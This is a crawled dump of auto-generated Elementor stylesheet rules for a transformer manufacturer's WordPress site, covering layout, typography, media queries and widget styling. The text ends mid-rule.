.elementor-icon-list-item{margin-right:calc(32px/2);margin-left:calc(32px/2);}.elementor-22 .elementor-element.elementor-element-2efdd07f .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-32px/2);margin-left:calc(-32px/2);}body.rtl .elementor-22 .elementor-element.elementor-element-2efdd07f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-32px/2);}body:not(.rtl) .elementor-22 .elementor-element.elementor-element-2efdd07f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-32px/2);}.elementor-22 .elementor-element.elementor-element-2efdd07f .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22 .elementor-element.elementor-element-2efdd07f .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22 .elementor-element.elementor-element-2efdd07f{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-22 .elementor-element.elementor-element-2efdd07f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22 .elementor-element.elementor-element-2efdd07f .elementor-icon-list-item > a{font-family:var( --e-global-typography-5ec7628-font-family ), Sans-serif;font-size:var( --e-global-typography-5ec7628-font-size );font-weight:var( --e-global-typography-5ec7628-font-weight );line-height:var( --e-global-typography-5ec7628-line-height );}.elementor-22 .elementor-element.elementor-element-2efdd07f .elementor-icon-list-text{color:var( --e-global-color-8fa36e4 );transition:color 0.3s;}.elementor-22 .elementor-element.elementor-element-2efdd07f .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-ec25634 );}@media(max-width:1024px){.elementor-22 .elementor-element.elementor-element-1254e89e{padding:48px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-4ebb558b img{width:0px;}.elementor-bc-flex-widget .elementor-22 .elementor-element.elementor-element-720c08ed.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-22 .elementor-element.elementor-element-720c08ed.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-22 .elementor-element.elementor-element-2b5a8750 .elementor-counter-number-wrapper{font-size:var( --e-global-typography-86332c7-font-size );line-height:var( --e-global-typography-86332c7-line-height );}.elementor-22 .elementor-element.elementor-element-5dc3598 .elementor-heading-title{font-size:var( --e-global-typography-906ded2-font-size );line-height:var( --e-global-typography-906ded2-line-height );letter-spacing:var( --e-global-typography-906ded2-letter-spacing );}.elementor-22 .elementor-element.elementor-element-799b0268 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22 .elementor-element.elementor-element-3ca8bca5 > .elementor-element-populated{padding:0px 30px 0px 30px;}.elementor-22 .elementor-element.elementor-element-406bc3a4 > .elementor-element-populated{padding:0px 30px 0px 30px;}.elementor-22 .elementor-element.elementor-element-3fc2d859 > .elementor-element-populated{padding:0px 30px 0px 30px;}.elementor-22 .elementor-element.elementor-element-1b267dbe{padding:0px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-6d96156b .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-22 .elementor-element.elementor-element-765182e > .elementor-element-populated{padding:0px 30px 0px 30px;}.elementor-22 .elementor-element.elementor-element-66101e84{font-size:var( --e-global-typography-5ec7628-font-size );line-height:var( --e-global-typography-5ec7628-line-height );}.elementor-22 .elementor-element.elementor-element-786cdf05 > .elementor-element-populated{padding:0px 30px 0px 30px;}.elementor-22 .elementor-element.elementor-element-24426348 .elementor-button{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-22 .elementor-element.elementor-element-73dc2e6c .dtk-copyright-wrapper, .elementor-22 .elementor-element.elementor-element-73dc2e6c .dtk-copyright-wrapper a{font-size:var( --e-global-typography-5ec7628-font-size );line-height:var( --e-global-typography-5ec7628-line-height );}.elementor-22 .elementor-element.elementor-element-2efdd07f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22 .elementor-element.elementor-element-2efdd07f .elementor-icon-list-item > a{font-size:var( --e-global-typography-5ec7628-font-size );line-height:var( --e-global-typography-5ec7628-line-height );}}@media(max-width:767px){.elementor-22 .elementor-element.elementor-element-1254e89e{padding:48px 0px 48px 0px;}.elementor-22 .elementor-element.elementor-element-1a43c6ee.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-22 .elementor-element.elementor-element-720c08ed.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-22 .elementor-element.elementor-element-720c08ed > .elementor-element-populated{margin:0px 0px 48px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22 .elementor-element.elementor-element-20c4f74b{text-align:center;}.elementor-22 .elementor-element.elementor-element-2b5a8750 .elementor-counter-number-wrapper{font-size:var( --e-global-typography-86332c7-font-size );line-height:var( --e-global-typography-86332c7-line-height );}.elementor-22 .elementor-element.elementor-element-5dc3598{text-align:center;}.elementor-22 .elementor-element.elementor-element-5dc3598 .elementor-heading-title{font-size:var( --e-global-typography-906ded2-font-size );line-height:var( --e-global-typography-906ded2-line-height );letter-spacing:var( --e-global-typography-906ded2-letter-spacing );}.elementor-22 .elementor-element.elementor-element-799b0268 > .elementor-element-populated{margin:0px 0px 48px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 30px 0px 30px;}.elementor-22 .elementor-element.elementor-element-1476a009{text-align:center;}.elementor-22 .elementor-element.elementor-element-3ca8bca5 > .elementor-element-populated{margin:0px 0px 048px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-47991121{text-align:center;}.elementor-22 .elementor-element.elementor-element-406bc3a4 > .elementor-element-populated{margin:0px 0px 48px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 30px 0px 30px;}.elementor-22 .elementor-element.elementor-element-72256f52{text-align:center;}.elementor-22 .elementor-element.elementor-element-3fc2d859 > .elementor-element-populated{padding:0px 30px 0px 30px;}.elementor-22 .elementor-element.elementor-element-49b2707e{text-align:center;}.elementor-22 .elementor-element.elementor-element-15513c2c{text-align:center;}.elementor-22 .elementor-element.elementor-element-66101e84{text-align:center;font-size:var( --e-global-typography-5ec7628-font-size );line-height:var( --e-global-typography-5ec7628-line-height );}.elementor-22 .elementor-element.elementor-element-24426348 .elementor-button{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-22 .elementor-element.elementor-element-33cf6a70 > .elementor-element-populated{padding:0px 30px 0px 30px;}.elementor-22 .elementor-element.elementor-element-73dc2e6c > .elementor-widget-container{margin:0px 0px 16px 0px;}.elementor-22 .elementor-element.elementor-element-73dc2e6c .dtk-copyright-wrapper{text-align:center;}.elementor-22 .elementor-element.elementor-element-73dc2e6c .dtk-copyright-wrapper, .elementor-22 .elementor-element.elementor-element-73dc2e6c .dtk-copyright-wrapper a{font-size:var( --e-global-typography-5ec7628-font-size );line-height:var( --e-global-typography-5ec7628-line-height );}.elementor-22 .elementor-element.elementor-element-2efdd07f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22 .elementor-element.elementor-element-2efdd07f .elementor-icon-list-item > a{font-size:var( --e-global-typography-5ec7628-font-size );line-height:var( --e-global-typography-5ec7628-line-height );}}@media(min-width:768px){.elementor-22 .elementor-element.elementor-element-720c08ed{width:21.505%;}.elementor-22 .elementor-element.elementor-element-799b0268{width:26.651%;}.elementor-22 .elementor-element.elementor-element-3ca8bca5{width:18.28%;}.elementor-22 .elementor-element.elementor-element-406bc3a4{width:18.547%;}.elementor-22 .elementor-element.elementor-element-3fc2d859{width:15%;}.elementor-22 .elementor-element.elementor-element-765182e{width:18.28%;}.elementor-22 .elementor-element.elementor-element-3daedc3b{width:48.052%;}}@media(max-width:1024px) and (min-width:768px){.elementor-22 .elementor-element.elementor-element-720c08ed{width:33.33%;}.elementor-22 .elementor-element.elementor-element-799b0268{width:66.66%;}.elementor-22 .elementor-element.elementor-element-3ca8bca5{width:33.33%;}.elementor-22 .elementor-element.elementor-element-406bc3a4{width:33.33%;}.elementor-22 .elementor-element.elementor-element-3fc2d859{width:33.33%;}.elementor-22 .elementor-element.elementor-element-765182e{width:100%;}.elementor-22 .elementor-element.elementor-element-3daedc3b{width:100%;}.elementor-22 .elementor-element.elementor-element-786cdf05{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://dselectronicstransformer.com/wp-content/uploads/elementor/css/post-111.css?ver=1734653971
body_size: 3277
content:
.elementor-111 .elementor-element.elementor-element-51fb3b00:not(.elementor-motion-effects-element-type-background), .elementor-111 .elementor-element.elementor-element-51fb3b00 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-d3ae19d );background-image:url("https://dselectronicstransformer.com/wp-content/uploads/2021/05/welding-steel-structure-P85HMPK.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-111 .elementor-element.elementor-element-51fb3b00 > .elementor-background-overlay{background-color:var( --e-global-color-a047deb );opacity:0.43;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-111 .elementor-element.elementor-element-51fb3b00 > .elementor-container{min-height:400px;}.elementor-111 .elementor-element.elementor-element-51fb3b00{transition:all 400ms;margin-top:-400px;margin-bottom:0px;z-index:1;}.elementor-111 .elementor-element.elementor-element-13667546{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-23531bae:not(.elementor-motion-effects-element-type-background), .elementor-111 .elementor-element.elementor-element-23531bae > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-ec25634 );}.elementor-111 .elementor-element.elementor-element-23531bae{transition:all 400ms;padding:96px 0px 0px 0px;z-index:2;}.elementor-111 .elementor-element.elementor-element-23531bae > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-111 .elementor-element.elementor-element-27dfeab3.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-111 .elementor-element.elementor-element-27dfeab3{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-352f57b7 > .elementor-widget-container{margin:0px 0px 48px 0px;}.elementor-111 .elementor-element.elementor-element-352f57b7 .elementor-widget-container{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-622826a7{margin-top:0px;margin-bottom:32px;transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-28d0a909{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-3b9fc02c .elementor-widget-container{transition:all 400ms;color:var( --e-global-color-8fa36e4 );font-size:21px;line-height:1.4em;}.elementor-111 .elementor-element.elementor-element-362e8103{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-3652e085.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-111 .elementor-element.elementor-element-3652e085{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-7e8cafa{width:auto;max-width:auto;z-index:2;}.elementor-111 .elementor-element.elementor-element-7e8cafa > .elementor-widget-container{background-color:#FFFFFF;padding:0px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-7e8cafa .elementor-widget-container{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-7e8cafa .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(18px/2);}.elementor-111 .elementor-element.elementor-element-7e8cafa .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(18px/2);}.elementor-111 .elementor-element.elementor-element-7e8cafa .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(18px/2);margin-left:calc(18px/2);}.elementor-111 .elementor-element.elementor-element-7e8cafa .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-18px/2);margin-left:calc(-18px/2);}body.rtl .elementor-111 .elementor-element.elementor-element-7e8cafa .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-18px/2);}body:not(.rtl) .elementor-111 .elementor-element.elementor-element-7e8cafa .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-18px/2);}.elementor-111 .elementor-element.elementor-element-7e8cafa .elementor-icon-list-item:not(:last-child):after{content:"";border-color:var( --e-global-color-785b64d );}.elementor-111 .elementor-element.elementor-element-7e8cafa .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-111 .elementor-element.elementor-element-7e8cafa .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-111 .elementor-element.elementor-element-7e8cafa .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-111 .elementor-element.elementor-element-7e8cafa .elementor-icon-list-icon i{color:#BABABA;font-size:20px;}.elementor-111 .elementor-element.elementor-element-7e8cafa .elementor-icon-list-icon svg{fill:#BABABA;--e-icon-list-icon-size:20px;}.elementor-111 .elementor-element.elementor-element-7e8cafa .elementor-icon-list-icon{width:20px;}.elementor-111 .elementor-element.elementor-element-7e8cafa .elementor-icon-list-text, .elementor-111 .elementor-element.elementor-element-7e8cafa .elementor-icon-list-text a{color:var( --e-global-color-8fa36e4 );}.elementor-111 .elementor-element.elementor-element-7e8cafa .elementor-icon-list-item{font-size:11px;font-weight:600;text-transform:uppercase;text-decoration:none;letter-spacing:2px;}.elementor-111 .elementor-element.elementor-element-339fe1bd{--alignment:left;width:auto;max-width:auto;z-index:1;--grid-side-margin:7px;--grid-column-gap:7px;--grid-row-gap:7px;}.elementor-111 .elementor-element.elementor-element-339fe1bd > .elementor-widget-container{background-color:var( --e-global-color-ec25634 );margin:0px 0px 0px 0px;padding:0px 37px 0px 24px;}.elementor-111 .elementor-element.elementor-element-339fe1bd .elementor-widget-container{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-339fe1bd .elementor-share-btn{font-size:calc(0.55px * 10);}.elementor-111 .elementor-element.elementor-element-339fe1bd .elementor-share-btn__icon{--e-share-buttons-icon-size:12px;}.elementor-111 .elementor-element.elementor-element-70da088a{--divider-border-style:solid;--divider-color:var( --e-global-color-785b64d );--divider-border-width:1px;}.elementor-111 .elementor-element.elementor-element-70da088a > .elementor-widget-container{margin:-11px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-70da088a .elementor-widget-container{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-70da088a .elementor-divider-separator{width:100%;}.elementor-111 .elementor-element.elementor-element-70da088a .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-111 .elementor-element.elementor-element-168ff73d:not(.elementor-motion-effects-element-type-background), .elementor-111 .elementor-element.elementor-element-168ff73d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-ec25634 );}.elementor-111 .elementor-element.elementor-element-168ff73d{transition:all 400ms;padding:0px 0px 96px 0px;z-index:2;}.elementor-111 .elementor-element.elementor-element-168ff73d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-111 .elementor-element.elementor-element-51772019 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-111 .elementor-element.elementor-element-51772019{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-794a4ef5 > .elementor-widget-container{margin:0px 0px 48px 0px;}.elementor-111 .elementor-element.elementor-element-794a4ef5 .elementor-widget-container{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-794a4ef5 .elementor-search-form__container{min-height:48px;}.elementor-111 .elementor-element.elementor-element-794a4ef5 .elementor-search-form__submit{min-width:48px;font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );--e-search-form-submit-text-color:var( --e-global-color-ec25634 );background-color:var( --e-global-color-primary );}body:not(.rtl) .elementor-111 .elementor-element.elementor-element-794a4ef5 .elementor-search-form__icon{padding-left:calc(48px / 3);}body.rtl .elementor-111 .elementor-element.elementor-element-794a4ef5 .elementor-search-form__icon{padding-right:calc(48px / 3);}.elementor-111 .elementor-element.elementor-element-794a4ef5 .elementor-search-form__input, .elementor-111 .elementor-element.elementor-element-794a4ef5.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(48px / 3);padding-right:calc(48px / 3);}.elementor-111 .elementor-element.elementor-element-794a4ef5:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:var( --e-global-color-ec25634 );border-width:0px 0px 0px 0px;border-radius:0px;}.elementor-111 .elementor-element.elementor-element-794a4ef5.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:var( --e-global-color-ec25634 );border-width:0px 0px 0px 0px;border-radius:0px;}.elementor-111 .elementor-element.elementor-element-1dc43a4{margin-top:0px;margin-bottom:48px;transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-123622ec > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-123622ec{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-6d1cb62a{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-111 .elementor-element.elementor-element-6d1cb62a .elementor-widget-container{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-6d1cb62a .elementor-divider-separator{width:186px;margin:0 auto;margin-left:0;}.elementor-111 .elementor-element.elementor-element-6d1cb62a .elementor-divider{text-align:left;padding-block-start:15px;padding-block-end:15px;}.elementor-111 .elementor-element.elementor-element-6d1cb62a .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-d9f56ad-font-family ), Sans-serif;font-size:var( --e-global-typography-d9f56ad-font-size );font-weight:var( --e-global-typography-d9f56ad-font-weight );text-transform:var( --e-global-typography-d9f56ad-text-transform );line-height:var( --e-global-typography-d9f56ad-line-height );}.elementor-111 .elementor-element.elementor-element-5c82abfb{--grid-template-columns:repeat(0, auto);--icon-size:17px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-111 .elementor-element.elementor-element-5c82abfb .elementor-widget-container{text-align:left;transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-5c82abfb > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-5c82abfb .elementor-social-icon{background-color:rgba(255, 255, 255, 0);border-style:solid;border-width:1px 1px 1px 1px;border-color:#5A5A5A;}.elementor-111 .elementor-element.elementor-element-5c82abfb .elementor-social-icon i{color:#333333;}.elementor-111 .elementor-element.elementor-element-5c82abfb .elementor-social-icon svg{fill:#333333;}.elementor-111 .elementor-element.elementor-element-5c82abfb .elementor-icon{border-radius:50% 50% 50% 50%;}.elementor-111 .elementor-element.elementor-element-308b6183{margin-top:0px;margin-bottom:48px;transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-57202a96 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-57202a96{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-26b3e0b6{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-111 .elementor-element.elementor-element-26b3e0b6 .elementor-widget-container{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-26b3e0b6 .elementor-divider-separator{width:238px;margin:0 auto;margin-left:0;}.elementor-111 .elementor-element.elementor-element-26b3e0b6 .elementor-divider{text-align:left;padding-block-start:15px;padding-block-end:15px;}.elementor-111 .elementor-element.elementor-element-26b3e0b6 .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-d9f56ad-font-family ), Sans-serif;font-size:var( --e-global-typography-d9f56ad-font-size );font-weight:var( --e-global-typography-d9f56ad-font-weight );text-transform:var( --e-global-typography-d9f56ad-text-transform );line-height:var( --e-global-typography-d9f56ad-line-height );}.elementor-111 .elementor-element.elementor-element-68c5b16e > .elementor-widget-container{margin:0px -9px 0px -9px;}.elementor-111 .elementor-element.elementor-element-68c5b16e .elementor-widget-container{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-68c5b16e .elementor-main-swiper .swiper-slide{padding:0px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-68c5b16e .elementor-swiper-button{font-size:20px;}.elementor-111 .elementor-element.elementor-element-68c5b16e .swiper-pagination-bullet{height:4px;width:4px;}.elementor-111 .elementor-element.elementor-element-68c5b16e .swiper-horizontal .swiper-pagination-progressbar{height:4px;}.elementor-111 .elementor-element.elementor-element-68c5b16e .swiper-pagination-fraction{font-size:4px;}.elementor-111 .elementor-element.elementor-element-68c5b16e .elementor-testimonial__text{font-size:18px;font-weight:100;font-style:normal;}.elementor-111 .elementor-element.elementor-element-68c5b16e .elementor-testimonial__name{color:#333333;font-size:16px;font-weight:700;}.elementor-111 .elementor-element.elementor-element-68c5b16e .elementor-testimonial__title{font-size:11px;font-weight:500;text-transform:uppercase;letter-spacing:2px;}.elementor-111 .elementor-element.elementor-element-6c552ee{margin-top:0px;margin-bottom:48px;transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-1a7484bd{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-6bf8b4e5{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-111 .elementor-element.elementor-element-6bf8b4e5 .elementor-widget-container{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-6bf8b4e5 .elementor-divider-separator{width:238px;margin:0 auto;margin-left:0;}.elementor-111 .elementor-element.elementor-element-6bf8b4e5 .elementor-divider{text-align:left;padding-block-start:15px;padding-block-end:15px;}.elementor-111 .elementor-element.elementor-element-6bf8b4e5 .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-d9f56ad-font-family ), Sans-serif;font-size:var( --e-global-typography-d9f56ad-font-size );font-weight:var( --e-global-typography-d9f56ad-font-weight );text-transform:var( --e-global-typography-d9f56ad-text-transform );line-height:var( --e-global-typography-d9f56ad-line-height );}.elementor-111 .elementor-element.elementor-element-39bc23b7{--grid-row-gap:16px;--grid-column-gap:30px;}.elementor-111 .elementor-element.elementor-element-39bc23b7 .elementor-widget-container{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-39bc23b7 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 1 * 100% );}.elementor-111 .elementor-element.elementor-element-39bc23b7:after{content:"1";}.elementor-111 .elementor-element.elementor-element-39bc23b7 .elementor-post__thumbnail__link{width:30%;}.elementor-111 .elementor-element.elementor-element-39bc23b7 .elementor-post__meta-data span + span:before{content:"·";}.elementor-111 .elementor-element.elementor-element-39bc23b7.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-111 .elementor-element.elementor-element-39bc23b7.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-111 .elementor-element.elementor-element-39bc23b7.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-111 .elementor-element.elementor-element-39bc23b7 .elementor-post__title, .elementor-111 .elementor-element.elementor-element-39bc23b7 .elementor-post__title a{color:var( --e-global-color-secondary );}.elementor-111 .elementor-element.elementor-element-39bc23b7 .elementor-post__title{margin-bottom:12px;}.elementor-111 .elementor-element.elementor-element-39bc23b7 .elementor-post__meta-data{color:var( --e-global-color-8fa36e4 );}.elementor-111 .elementor-element.elementor-element-16f6186f{margin-top:0px;margin-bottom:48px;transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-67ff207f{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-4218f5f7{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-111 .elementor-element.elementor-element-4218f5f7 .elementor-widget-container{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-4218f5f7 .elementor-divider-separator{width:100%;margin:0 auto;margin-left:0;}.elementor-111 .elementor-element.elementor-element-4218f5f7 .elementor-divider{text-align:left;padding-block-start:15px;padding-block-end:15px;}.elementor-111 .elementor-element.elementor-element-4218f5f7 .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-d9f56ad-font-family ), Sans-serif;font-size:var( --e-global-typography-d9f56ad-font-size );font-weight:var( --e-global-typography-d9f56ad-font-weight );text-transform:var( --e-global-typography-d9f56ad-text-transform );line-height:var( --e-global-typography-d9f56ad-line-height );}.elementor-111 .elementor-element.elementor-element-63f2765f .elementor-widget-container{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-63f2765f{color:#777777;font-size:16px;}.elementor-111 .elementor-element.elementor-element-2622c23c .elementor-widget-container{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-2622c23c .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:18px;}.elementor-111 .elementor-element.elementor-element-2622c23c .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-18px;}.elementor-111 .elementor-element.elementor-element-2622c23c .elementor-field-group.recaptcha_v3-bottomleft, .elementor-111 .elementor-element.elementor-element-2622c23c .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-111 .elementor-element.elementor-element-2622c23c .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-111 .elementor-element.elementor-element-2622c23c .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-111 .elementor-element.elementor-element-2622c23c .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-111 .elementor-element.elementor-element-2622c23c .elementor-field-type-html{padding-bottom:0px;}.elementor-111 .elementor-element.elementor-element-2622c23c .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#FFFFFF;}.elementor-111 .elementor-element.elementor-element-2622c23c .elementor-field-group .elementor-select-wrapper select{background-color:#FFFFFF;}.elementor-111 .elementor-element.elementor-element-2622c23c .e-form__buttons__wrapper__button-next{color:#ffffff;}.elementor-111 .elementor-element.elementor-element-2622c23c .elementor-button[type="submit"]{color:#ffffff;}.elementor-111 .elementor-element.elementor-element-2622c23c .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-111 .elementor-element.elementor-element-2622c23c .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-111 .elementor-element.elementor-element-2622c23c .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-111 .elementor-element.elementor-element-2622c23c .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-111 .elementor-element.elementor-element-2622c23c .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-111 .elementor-element.elementor-element-2622c23c .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-111 .elementor-element.elementor-element-2622c23c{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-111 .elementor-element.elementor-element-7860a03c:not(.elementor-motion-effects-element-type-background), .elementor-111 .elementor-element.elementor-element-7860a03c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://dselectronicstransformer.com/wp-content/uploads/2021/05/industry-worker-entering-data-in-cnc-machine-at-fa-RLHNM94.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-111 .elementor-element.elementor-element-7860a03c > .elementor-container{min-height:270px;}.elementor-111 .elementor-element.elementor-element-7860a03c{transition:all 400ms;margin-top:0px;margin-bottom:48px;}.elementor-111 .elementor-element.elementor-element-7860a03c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-111 .elementor-element.elementor-element-6c1dc8f2.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-111 .elementor-element.elementor-element-6c1dc8f2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-111 .elementor-element.elementor-element-6c1dc8f2.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-111 .elementor-element.elementor-element-6c1dc8f2 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-6c1dc8f2 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-111 .elementor-element.elementor-element-6c1dc8f2{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-60c3a540{width:auto;max-width:auto;z-index:2;text-align:center;}.elementor-111 .elementor-element.elementor-element-60c3a540 > .elementor-widget-container{background-color:var( --e-global-color-ec25634 );padding:12px 24px 8px 24px;}.elementor-111 .elementor-element.elementor-element-60c3a540 .elementor-widget-container{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-60c3a540 .elementor-heading-title{color:#333333;}.elementor-111 .elementor-element.elementor-element-ea9d5e0.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-111 .elementor-element.elementor-element-ea9d5e0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-ea9d5e0{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-57031ba6{--spacer-size:2200px;width:var( --container-widget-width, 1px );max-width:1px;--container-widget-width:1px;--container-widget-flex-grow:0;}.elementor-111 .elementor-element.elementor-element-57031ba6 